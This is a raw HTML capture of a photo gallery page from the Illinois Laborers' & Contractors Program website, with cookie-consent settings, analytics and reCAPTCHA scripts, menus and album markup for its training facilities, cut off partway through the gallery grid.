

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.illaborers.org/photo-gallery?104
body_size: 19136
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#"  lang="en-gb" dir="ltr">
<head>
	<meta charset="utf-8">
	<meta name="author" content="Business Builders">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta property="og:image:width" content="5069">
	<meta property="og:image:height" content="3271">
	<meta property="og:title" content="Photo gallery - Illinois Laborers' &amp; Contractors Program">
	<meta property="og:type" content="article">
	<meta property="og:image:url" content="https://www.illaborers.org/images/eventgallery/StanfordFacility/Labor and Work Street Fair 3.jpg">
	<meta property="og:url" content="?104">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Photo gallery - Illinois Laborers' &amp; Contractors Program</title>
	<link href="https://www.illaborers.org/search?format=opensearch" rel="search" title="OpenSearch Illinois Laborers' & Contractors Program" type="application/opensearchdescription+xml">

	<link href="/templates/illaborersj4/css/reset.css?d86809" rel="stylesheet">
	<link href="/templates/illaborersj4/css/general.css?d86809" rel="stylesheet">
	<link href="/templates/illaborersj4/css/template.css?d86809" rel="stylesheet">
	<link href="/templates/illaborersj4/css/slick/slick.css?d86809" rel="stylesheet">
	<link href="/templates/illaborersj4/css/slick/slick-theme.css?d86809" rel="stylesheet">
	<link href="/templates/illaborersj4/css/media-queries.css?d86809" rel="stylesheet">
	<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.7" rel="stylesheet">
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css?d86809" rel="stylesheet">
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet">
	<style>root{}.awesomplete > input {float: none !important;}.awesomplete > ul > li {background: transparent;}</style>
	<style>div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}</style>

	<script src="/media/mod_menu/js/menu.min.js?d86809" type="module"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"Search &hellip;","ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&amp;format=json&amp;tmpl=component&amp;Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.illaborers.org\/","base":"","baseFull":"https:\/\/www.illaborers.org\/"},"csrf.token":"07671a4b63cd16ce6e13279fdb9f3fa9"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/templates/illaborersj4/js/jquery-3.6.0.min.js?d86809"></script>
	<script src="/templates/illaborersj4/js/imagesloaded.pkgd.min.js?d86809"></script>
	<script src="/templates/illaborersj4/js/slick.min.js?d86809"></script>
	<script src="/templates/illaborersj4/js/core.js?d86809" defer></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.7" defer></script>
	<script src="/media/com_finder/js/finder.min.js?755761" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script src="/media/vendor/jquery/js/jquery.min.js?3.7.1"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js?d86809" defer></script>
	<script src="/plugins/system/gdpr/assets/js/init.js?d86809" defer></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","@id":"https://www.illaborers.org/#/schema/BreadcrumbList/17","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.illaborers.org/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.illaborers.org/photo-gallery","name":"Photo Gallery"}}]}</script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.illaborers.org/#/schema/Organization/base","name":"Illinois Laborers' & Contractors Program","url":"https://www.illaborers.org/"},{"@type":"WebSite","@id":"https://www.illaborers.org/#/schema/WebSite/base","url":"https://www.illaborers.org/","name":"Illinois Laborers' & Contractors Program","publisher":{"@id":"https://www.illaborers.org/#/schema/Organization/base"},"potentialAction":{"@type":"SearchAction","target":"https://www.illaborers.org/search?q={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.illaborers.org/#/schema/WebPage/base","url":"https://www.illaborers.org/photo-gallery?104","name":"Photo gallery - Illinois Laborers' & Contractors Program","isPartOf":{"@id":"https://www.illaborers.org/#/schema/WebSite/base"},"about":{"@id":"https://www.illaborers.org/#/schema/Organization/base"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.illaborers.org/#/schema/BreadcrumbList/17"}},{"@type":"Article","@id":"https://www.illaborers.org/#/schema/com_content/article/128","name":"Photo gallery","headline":"Photo gallery","inLanguage":"en-GB","isPartOf":{"@id":"https://www.illaborers.org/#/schema/WebPage/base"}}]}</script>
	<script>var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: '',
																			  cookieConsentSecure: 0,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'block',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: 'This site asks for consent to use your data',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 0, 
																			  placeholderBlockedResourcesAction: '',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 0,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Got it!',
																			  allowText: 'Allow cookies',
																			  denyText: 'Decline',
																			  cookiePolicyLinkText: 'Cookie policy',
																			  cookiePolicyLink: 'privacy-policy',
																			  cookiePolicyRevocableTabText: 'Cookie policy',
																			  privacyPolicyLinkText: 'Privacy policy',
																			  privacyPolicyLink: 'privacy-policy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Cookie settings:',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 0,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,
																			  enableGTMEventsPreferences: 0,
																			  enableCMPStatistics: 0,
																			  enableGTMEventsStatistics: 0,
																			  enableCMPAds: 0,
																			  enableUETAds: 0,
																			  enableGTMEventsAds: 0,
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://www.illaborers.org/';var gdpr_enable_log_cookie_consent=1;</script>
	<script>if (typeof window.grecaptcha !== 'undefined') { grecaptcha.ready(function() { grecaptcha.execute("6LdCB6MaAAAAAGL2P4wCmF0WjyGpbtuKHBf23VkP", {action:'homepage'});}); }</script>


	<!-- <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Crete+Round' rel='stylesheet' type='text/css'>
	 -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>


	<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Crete+Round&display=swap" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@400;700&display=swap" rel="stylesheet">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5WWBQBCSFM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5WWBQBCSFM');
</script>	

<script>var JUri = "https://www.illaborers.org/", gallery_image_path="images"</script><script src="https://www.illaborers.org/components/com_bagallery/libraries/modal/ba_modal.js?2.3.4"></script><link rel="stylesheet" href="https://www.illaborers.org/components/com_bagallery/assets/css/ba-style.css?2.3.4"><link rel="stylesheet" href="https://www.illaborers.org/components/com_bagallery/assets/css/ba-effects.css?2.3.4"><script src="https://www.illaborers.org/components/com_bagallery/libraries/ba_isotope/ba_isotope.js?2.3.4"></script><script src="https://www.illaborers.org/components/com_bagallery/libraries/lazyload/jquery.lazyload.min.js?2.3.4"></script><script src="https://www.illaborers.org/components/com_bagallery/assets/js/ba-gallery.js?2.3.4"></script>
</head>

<body class="site com_content view-article no-layout no-task itemid-102 page ">

	<header class="wrapperEl">
		<div id="logodiv">
			
<div id="mod-custom88" class="mod-custom custom">
	<p><a href="/" rel="alternate"><img style="margin-top: 10px; margin-left: 15px;" alt="Illinois Laborers' &amp; Contractors Program" src="/images/logo.png" width="148" height="145" /></a></p></div>

		<div class="clear"></div>
		</div> 
		<div id="socialdiv">
			
<div id="mod-custom118" class="mod-custom custom">
	<p><a href="https://www.facebook.com/IllinoisLaborersandContractorsApprenticeship/" target="_blank" rel="noopener"><img alt="Facebook" src="/templates/ILLaborers/images/fb.png" /></a><a href="https://www.youtube.com/channel/UCLbDewb2tCSHmhjt1EA6o3Q/featured" target="_blank" rel="noopener"><img alt="Youtube" src="/templates/ILLaborers/images/yt.png" /></a></p></div>

		<div class="clear"></div>
		</div> 
		<div id="searchbdiv">
			<form class="mod-finder js-finder-searchform form-search form-inline" action="/search" method="get" role="search">
	<label for="mod-finder-searchword193" class="visually-hidden finder">Search</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword193" class="js-finder-search-query form-control search-query input-medium" value="" placeholder="Search &hellip;"><button class="btn button btn-primary hasTooltip" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Search</button></div>
			
	<div class="closeBtn"></div>    
</form>
<div class="TrigOpen"></div>
		<div class="clear"></div>
		</div>
		<nav class="navigatioN navigatioN1">
			<label for="show-menu" class="show-menu">Show Menu</label>
<input type="checkbox" id="show-menu" value="button">
<ul id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<li class="item-553" itemprop="name"><a href="/apply-now" >Apply Now</a></li><li class="item-101" itemprop="name"><a href="/" >Home</a></li><li class="item-104" itemprop="name"><a href="https://www.illaborers.org/images/pdfs/Elective%20Memo%20to%20Apprentices.pdf" >Memorandum</a></li><li class="item-102 current active" itemprop="name"><a href="/photo-gallery" >Photo Gallery</a></li><li class="item-105" itemprop="name"><a href="/video-gallery" >Video Gallery</a></li></ul>

		</nav> 
		<nav class="navigatioN navigatioN2">
			<ul class="mod-menu mod-list nav ">
<li class="nav-item item-145 deeper parent"><a href="#_" >Apprenticeship</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-150"><a href="/apprenticeship/application-process" >Application Process</a></li><li class="nav-item item-151"><a href="/apprenticeship/courses" >Courses</a></li><li class="nav-item item-214"><a href="/images/pdfs/Apprentice-Hours-Sheet.pdf" target="_blank" rel="noopener noreferrer">Monthly Hour Sheet</a></li><li class="nav-item item-239 deeper parent"><a href="/apply" >Where to Apply</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-240"><a href="/apprenticeship/where-to-apply/great-plains" >Great Plains</a></li><li class="nav-item item-241"><a href="/apprenticeship/where-to-apply/downstate" >Downstate Illinois Laborers' District Council</a></li></ul></li><li class="nav-item item-243"><a href="https://www.illaborers.org/images/Reschedule Form/Appr Reschedule Form.pdf" onclick="window.open(this.href, 'targetWindow', 'toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,'); return false;">Apprentice Class Re-schedule Form</a></li><li class="nav-item item-2257"><a href="https://www.illaborers.org/images/pdfs/Apprentice%20Elective%20Form.pdf" >Apprentice Elective Form</a></li></ul></li><li class="nav-item item-143 deeper parent"><a href="#" >About Us</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-164"><a href="/about-us/history" >History</a></li><li class="nav-item item-216"><a href="/about-us/why-union" >Why Union?</a></li><li class="nav-item item-165"><a href="/about-us/earn-your-college-degree" >Earn Your College Degree</a></li><li class="nav-item item-167"><a href="/about-us/related-links" >Related Links</a></li></ul></li><li class="nav-item item-148 deeper parent"><a href="#" >Training</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-152"><a href="/training/calendar" >Calendar</a></li><li class="nav-item item-168"><a href="https://www.illaborers.org/images/pdfs/2026%20Training%20Schedule.pdf" target="_blank" rel="noopener noreferrer">Schedule</a></li><li class="nav-item item-1075"><a href="/training/sexual-harassment-prevention-training" >Sexual Harassment Prevention Training </a></li><li class="nav-item item-219"><a href="/training/journeyman-application" >Journeyman Application</a></li></ul></li><li class="nav-item item-147 deeper parent"><a href="#" >Facilities</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-169"><a href="/facilities/mt-sterling" >Mt. Sterling</a></li><li class="nav-item item-170"><a href="/facilities/marion" >Marion</a></li><li class="nav-item item-171"><a href="/facilities/stanford" >Stanford</a></li><li class="nav-item item-172"><a href="/facilities/edwardsville" >Edwardsville</a></li></ul></li><li class="nav-item item-149 deeper parent"><a href="#" >Contractors</a><ul class="mod-menu__sub list-unstyled small"><li class="nav-item item-173"><a href="/contractors/course-description" >Course Description</a></li></ul></li><li class="nav-item item-146"><a href="/contact" >Contact</a></li></ul>

		</nav> 
		<div class="clear"></div>      
	</header>

						<section class="wrapperEl">
				<div id="bannerdiv">
					
					<div class="clear"></div>
				</div>     
				<div class="clear"></div>      
			</section>    
			
	

	  


	<main class="wrapperEl">
		<div class="Pad15">   
							<div id="breadcrumbsdiv">
					<nav class="mod-breadcrumbs__wrapper" aria-label="Breadcrumbs">
    <ol class="mod-breadcrumbs breadcrumb px-3 py-2">
                    <li class="mod-breadcrumbs__divider float-start">
                <span class="divider icon-location icon-fw" aria-hidden="true"></span>
            </li>
        
        <li class="mod-breadcrumbs__item breadcrumb-item"><a href="/" class="pathway"><span>Home</span></a></li><li class="mod-breadcrumbs__item breadcrumb-item active"><span>Photo Gallery</span></li>    </ol>
    </nav>

					<div class="clear"></div>
				</div>    
			   
						  
				<div class="contentFdiv">  
					<div id="system-message-container" aria-live="polite"></div>

					<div id="article" class="com-content-article item-page  itemid-102" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB">	
	
	
		
    
	 
	      
    
		<div class="ArticlePage-Header">
		<h1 itemprop="name" class="ArticleHeading">
							Photo gallery					</h1>
    <div class="clear"></div>
	</div>
	
    
    
	<div class="articleContent" itemprop="articleBody">
		<div class='ba-gallery ' data-gallery='1' style="--modal-background-color:rgba(0, 0, 0, 0.9); --modal-title-color: #ffffff; --modal-icons-color: #ffffff;"><div class="modal-scrollable" style="display:none; --modal-background-color: rgba(0, 0, 0, 0.9);"><div class="ba-modal gallery-modal ba-gallery-fade-animation " style="display:none"><div class="ba-modal-header row-fluid"><div class="ba-modal-title"></div><div class="ba-center-icons"><i style="color:#ffffff" class="ba-zoom-in zmdi zmdi-zoom-in"></i><i class="ba-zoom-out disabled-item zmdi zmdi-fullscreen-exit" style="color:#ffffff"></i></div><div class="ba-right-icons"><div class="header-icons"><i class="zmdi zmdi-fullscreen display-lightbox-fullscreen" style="color:#ffffff"></i><i class="ba-icon-close zmdi zmdi-close" style="color:#ffffff"></i></div></div></div><div class="ba-modal-body active" style="--modal-body-color: #ffffff"><div class="modal-image"></div><div class="description-wrapper"><div class="modal-description"></div></div></div></div><input type='hidden' class='lightbox-options' value='{"lightbox_border":"#ffffff","lightbox_bg":"#000000","lightbox_bg_transparency":"0.9","display_likes":"0","display_header":1,"display_zoom":1,"lightbox_display_title":"0","lightbox_width":"45","auto_resize":1,"disable_lightbox":0,"twitter_share":0,"odnoklassniki_share":0,"description_position":"below","facebook_share":0,"pinterest_share":0,"slide_amimation":"ba-gallery-fade-animation","linkedin_share":0,"vkontakte_share":0,"display_download":0,"enable_alias":1,"display_fullscreen":1,"header_icons_color":"#ffffff"}'><div class="modal-nav" style="display:none"><i class="ba-left-action zmdi zmdi-chevron-left" style="color:#ffffff; background-color:rgba(0,0,0,0)"></i><i class="ba-right-action zmdi zmdi-chevron-right" style="color:#ffffff; background-color:rgba(0,0,0,0)"></i></div></div><div class="ba-gallery-row-wrapper"><div class="row-fluid"><div class="ba-goback" style="display:none; --background-color: #eeeeee; --border-color: rgba(0,0,0,0); --color: #1a1a1a; --hover-background-color: #f64231; --hover-color: #ffffff; "><a class="zmdi zmdi-long-arrow-left"></a><h2></h2><div class='categories-description'><input type='hidden' value='[{&quot;settings&quot;:&quot;All;1;1;*;0;;;;all&quot;,&quot;id&quot;:1,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Worker&#039;s Memorial;0;1;;2;images\/workers-memorial\/wmadmin.jpg;;;worker-s-memorial&quot;,&quot;id&quot;:3,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;ICRA Class;0;1;;3;images\/eventgallery\/ICRAClass\/dsc_0014.jpg;;;icra-class&quot;,&quot;id&quot;:4,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Stanford Facility;0;1;;4;images\/eventgallery\/StanfordFacility\/Mason.jpg;;;stanford-facility&quot;,&quot;id&quot;:5,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Edwardsville Facility;0;1;;5;images\/eventgallery\/EdwardsvilleFacility\/Pipelaying 7-6-15 2.JPG;;;edwardsville-facility&quot;,&quot;id&quot;:6,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Mt. Sterling Facility;0;1;;6;images\/eventgallery\/MtSterlingFacility\/3-11-19 grade checking 2.jpg;;;mt-sterling-facility&quot;,&quot;id&quot;:7,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1},{&quot;settings&quot;:&quot;Marion Facility;0;1;;7;images\/eventgallery\/MarionFacility\/2014-2-13-bridge-2.jpg;;;marion-facility&quot;,&quot;id&quot;:8,&quot;parent&quot;:&quot;&quot;,&quot;access&quot;:1}]' class='categories'></div></div><div class="ba-album css-style-13" style="--background-color: rgba(0, 0, 0, 0.75); --title-size: 18px; --title-weight: bold; --title-text-align: left; --title-color: #ffffff; --count-size: 18px; --count-weight: bold; --count-text-align:left; --count-color: #ffffff;"><div class="ba-album-items root" style='display:none;' data-alias='worker-s-memorial' data-filter=".category-2"><a href="#" data-href="https://www.illaborers.org/photo-gallery?worker-s-memorial"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-2-wmadmin.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Worker's Memorial</h3><p>4 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='icra-class' data-filter=".category-3"><a href="#" data-href="https://www.illaborers.org/photo-gallery?icra-class"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-3-dsc_0014.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>ICRA Class</h3><p>0 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='stanford-facility' data-filter=".category-4"><a href="#" data-href="https://www.illaborers.org/photo-gallery?stanford-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-4-Mason.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Stanford Facility</h3><p>80 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='edwardsville-facility' data-filter=".category-5"><a href="#" data-href="https://www.illaborers.org/photo-gallery?edwardsville-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-5-Pipelaying 7-6-15 2.JPG" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Edwardsville Facility</h3><p>56 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='mt-sterling-facility' data-filter=".category-6"><a href="#" data-href="https://www.illaborers.org/photo-gallery?mt-sterling-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-6-3-11-19 grade checking 2.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Mt. Sterling Facility</h3><p>24 Photos</p></div></div></div><div class="ba-album-items root" style='display:none;' data-alias='marion-facility' data-filter=".category-7"><a href="#" data-href="https://www.illaborers.org/photo-gallery?marion-facility"></a><div class="ba-image"><img src="https://www.illaborers.org/images/bagallery/gallery-1/album/category-7-2014-2-13-bridge-2.jpg" data-width="600" data-height="600"></div><div class="ba-caption"><div class="ba-caption-content"><h3>Marion Facility</h3><p>27 Photos</p></div></div></div><input type='hidden' value='{"album_layout":"grid","album_width":"600","album_quality":"40","album_image_spacing":"15","album_disable_caption":0,"album_thumbnail_layout":"13","album_caption_bg":"rgba(0, 0, 0, 0.75)","album_display_title":"1","album_display_img_count":"1","album_title_color":"#ffffff","album_title_weight":"bold","album_title_size":"18","album_title_alignment":"left","album_enable_lightbox":0,"album_img_count_color":"#ffffff","album_img_count_weight":"bold","album_img_count_size":"18","album_img_count_alignment":"left","album_phone_port_numb":"1","album_phone_land_numb":"2","album_tablet_numb":"3","album_column_number":"4"}' class='albums-options'><input type="hidden" class="album-mode" value="1"></div></div><div class='ba-gallery-content-wrapper'><div class='ba-gallery-content'><div class='row-fluid'><div class='span12 ba-gallery-grid 